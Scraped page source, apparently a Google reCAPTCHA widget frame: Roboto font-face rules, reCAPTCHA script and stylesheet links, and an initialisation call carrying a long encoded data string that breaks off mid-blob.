  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="eJfH_Visgq0PK_t5HaB6hg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="eJfH_Visgq0PK_t5HaB6hg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eJfH_Visgq0PK_t5HaB6hg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woo/[base64]/wrzDlx4TcSB+wqvDm8ORwqh4w7TDnnbCsxbDilU2wrDCu1zDowTCi3sUw5UaBmdAwqDDuB/CvcOjw5fCqDDDhsO0NMOyEsKDw7cccVEBw7lhwoU8VRzDsGfCk1/DshvCriDCmsKfNMOIw5oSwo7Dnn7Di8Kiwr1CwrXDvsOcMWxWAMO0McKewpc4wr4Pw5YeJ1XDgxXDhsOSUCbCocOgbWtYw6VjSsKNw7Anw6p1ZEQaw5bDhx7DhgfDo8OVL8O1HWjDpCd8VMKNw4jDiMOjwqfChitmGTrDuWDCqcOmw4/DgC/ClyPCgMK+bCbDoF/Dg0DDmQTDpF7DrMK5wrAGZsKbVW3CvlZ3HDPCtcKSw5EKwpM9fcO4wrd4woLCs8ORw6YxwrjDh8KSw7DCuGrDtwsiwpjDojPCvSc2VVRnSm4LwqJYXcO0wpl3w7xnwpLDvxfDp3xgHCdFw4HCksObGQU4worDhsK9w5zCq8OmCyzCu8KVWFPCrjjDpkbDusOGw5/[base64]/wq5TZUXCjsKYwqjDkXDDuX3DtElqw6fCrMKKBsOaV8KpVV3DpMOdYMOXwq3CvgTCuT9gwpbCrsKcw47Ci3PDiTnDssOAG8KjMVJICsK7w5XDkcKvwospw4jDqcO5IcOsw5hVwq8nWSDDjcKGw7gfCAZFwqRwDwXCuwTCrC/Cixdew5E7fMKpwo/DmBJkwo9kLU7CtmDCmsKYRFB+w4g7fMKZwrUcYsKzw6U+Ow7CmmTDrCJNwoHDrMO5w6cHw6FfAinDl8Otw7nDnQMKwrrCknDDvcKwC3dww7ZZCcKXw4xdBMOoWcO1ZsKdwpzCkcKcwpkyE8K1w7MAJz/ClQcVGi/[base64]/wpEaMHnCsMO+w4RQGcKBw5lCacO8QxXCs3LCmkPDilXCvAbCuR1JSsKsW8OWw4UYHzo+AsK0wpfCtDczQsKww6ZsEMK2MMOdwqYswqJ9wqEhw5/Dj2TClcO/esKiC8OyFAPDrsK3wrZ9HnPDu1plw5ZGw6bCrHdbw44cQg9mR1zCrwA/GMKrBMKSw68wZ8O1w7/CgsOowr4pGgTCucOPw5zDj8KLBMKVFVA9FTImw7A0w7Ivw6ZnwrnCmhrCh8KCw701wrB5A8OJLAzCvisMwqfCgsOywqDCnC/Ch1BEcMK3ZcOYJMOkccKuAUHCoiQnPhMWWWHDtjdawonCjMOIeMKhw5IsX8OGNMKNUsKbXHhyRBxraS3Dol4zwr4zw4vChFhoX8Kgw4/Cv8OtHcKpwpZlAFMFFcO7wojChjbDiTbClsOCf05DwoYvwoJPXcKpaTzCqsOzw6/CkwnClURcw6PDlVvDlwrCrBVDwp/Dv8O7wqskw5sPe8KmDH3Ck8KuM8Oywq7DnxYGwrLDjcKfFTEfWcOhMmUdVcOFXGrDmcK2w5XDmU11GBoow4XChsOqw6pgwp/DkXzClwRZw7TCmC1Gwp4YbBAPVmnCpsKdw7PCg8Kcw5I/OC/CgRh8wrxHNcKhbMKRwpPClicrfBbChEjDjFsvw7Ybw63Dvg1oUk57DcKmw79uw6xEwoA4w7TDmT7CizbCqsK/[base64]/CgsOeN8Kew4c0EsK6S8KlwrZlFcOXw6JFw6zDi8KRw63CsXPCrltuQMOcw6I7E0rCkcKXL8KNXsOeCzoSK3PCtsO4Sh50ScO8c8Okw6tbGHrDq1sTKx11wol/w4EiU8O9VMKVw5TDigPDm0JvAmXDrWLDosKjCMKsYBgtw6smfTnClE9nwo9qw6fDrcKTEEzCtWrDgcKuYMKpRsOPw4kcX8O6B8KhUnDDqjd3BMOgwrHDjgg4w4vDkcOUV8OmSMKEQnp/wpMvwr5Rw4RYKy00JkXCkw3Dj8OPCCVGw4vCi8Oxw7PCnDpawpMvwqfDkE/DiRpVw57CkcOzI8OPAcKDw6dECMOmwpMywrHCgsOsaDw7fsOpJMK0wp3CkiEgw5Vuwr/Cl3zCn3N7WsO0w457wqxxGHLDpsK9ckjCoycPQMK9OkbDiETCsFPDlwNgAMKiEcO2wqjDoMKMwp7Dq8Kud8OYw6TClnjCjFTCjQkmwoxNw69LwqxaG8KPw6fDjsOHJ8KMwoXDnnPDlsKCIcKYwpjDvcOQw4/CtMKFw6VMw4wXw59mZi3CnA3ChkUIX8KTa8KGZsKpw6zDmgR6w79XfQ3DkSsAwo00DB/DisKlwobDvcOawrTDuAwHw43Cp8OTQsOow7FBw7YbLcK/[base64]/DsUtcwrXDpcKdwo8JBMODeULDiMKzR3HDrnJrW8OoA8Kewo/DvMKrSsKHKsO1KFJMwpDCrMK1wqbDscKAASbDjcO5w5RrfcKVw6HDi8Kaw5lXDy7Cj8KULz8+SBDDg8OAw4vDlsOoTlAPU8OLHcOpwpYAwpxBdX/DqsOrwrQHwovCm0vDn0/DkMOSbMKeYxM/O8OCwqphwrbDujTDicK2eMO/UUzDrsKDfsKlw4wDXzNFUkVqQMOGf33Ck8OSZcOsw4PDjcOrFMO5w5llwpPDn8KAw4ojw40OPMO7CB14w6xgf8Oow7Vuwokfwq/Cn8K/wpfClSzChcKhSMKAA3ZgK2dyQcOqTMOiw5F8w7/DosKIwqXCjcKEw4/CgitXWxMiMQN9UwxIw7HCicOZL8OAUj/CvX7DtcOYwrbCowPDvsKwwrxGDRrDnTJjwopCDMOWw6UgwpdaKVDDmMO0FcOWw7tcPgUhw77DtcOCMSbDhcOZwqXDglPDv8KbBn5KwpJJw54Ed8OLwq5dbkLDnihYw78RXcOfeHfCjmfCpCrCql5vKsKLHMKNWsOAIsORS8Oew4oMOylPOzvCvcOBQS/CusKww6bDvA/CocO8w71yagXDrUnCmXsjwpYCasOXZsKvwpdMaWAnVcOkwoF2AsKgVRzCnD7Djih7PBNjOcKiw7xnJMK1wpV6w6hzw5nCsA5xwpxpBS3DtcO3LcOJPD7CoiF1BBXDl3HCmsK/[base64]/Dj27ChxjDrcOpZMKiw6zDrMKvDMO/wq4DejnDiCvDnTZOw6jChExnwozCusKUD8KWKcKQa2PDqzfCi8OBHMKIwpZhw4nDtMKmwpDDrE1pK8OHDUDCp0nCiRrCokDDojUFwrIeB8Kdw7DDgMK+wooUZEPCh0sbLGLDqcK9IMKMTmhIw6s1AMO9ZcOMw4nCoMOZEVDDl8KhwpDCrDFtwo/[base64]/DncKvQsOZZcOYwoXCv1QIw50UwqkPFsKSwpx/[base64]/DucOMG8KVw4nDlMKsZk1Bwo9FThhxw7p5w6vCicOUwoPCkiPDp8Oww4V3ScKYbx3CgMOVWid7w6nCnVfCusOqMsKDXXh1BT3DnsOlwpDDhHTCmyLDlMKGwpgQKsOwwp7CmCfDgm0twoJlV8KpwqTCocKQw43DuMOpfQzDucKeLT/CvklFHMKnw48kL1kFHQA4w6Bkw7YBZlQkwqnDnMOXMHLDpDoaFMO8egzCvcKNUsKCw5srXHjCqsKfJmrDpsK9QUM+csOeN8OfOMK2wonDu8OXwo5XI8ORBcO3wpsLD1LDhsKyflzCrA9Dwrgqw41HFmDCsXJ/wpg8cRPCsSzCrsODwrYcw6l9GsKmUMKvV8K8esOnwpHDoMOLw5vDoj8ZwoB7GFJnSzkDOMKIBcKpc8KLYMO5VSgvwpAWwr3CqsKlG8K+esOnwr0ZLsOiw7R+w6fCmMOUw6MJw50XwrnDoRA/WHPDmsOVe8K+wp7DvsKfbMKzecOFcnDDocKzw6zCgRZ4wobCs8KzNcOPwo0zBMOywo/ClSdiEXQ/wokNbU7DlVNiw5bCqMKIwp80wpnDuMOLwo3Cu8OYCUbCskXCoFnDmcKqw7JtaMK6ZMO4wplNBk/CoVfCtiQ9wodbHz7DhcKlw4LCqQMuCHxYwqpBwpApwqxMAR7DtGjDpH1Cwohlw48KwpAiw57DrSjDlMKowrXCoMKtZhtlwozDlw/DqMKEwrbCsD/CqkAIT2xWw7HCriLDixcLNcO2UsKsw5swFsKWw5HCsMKOZMO3JVVwEhsCSsK0UsKUwqwmFE3CrsORwrgiFn85w443DS/[base64]/w7MWQgkwfB3CjGzDiVgow5DChmTDhMOuPn9hbMKvwr7DrSHCph0FBwfDv8KywpMJwph1OsK8woXDr8K/wrbDg8OkwpzCvsK/CsKCwpvChw3ChsKSw7krJcKqKXFfwqLCssOZw4XCmA7DrnpSw53DlFQEw7Rqw6HCmcOHDx/Dg8O1w7ZQw4TCjnMEBx/CtWzDtsKlw4jCpMK8M8KJw7R0A8Kcw4PCl8OuZiXDihfCkXBXwpnDswzC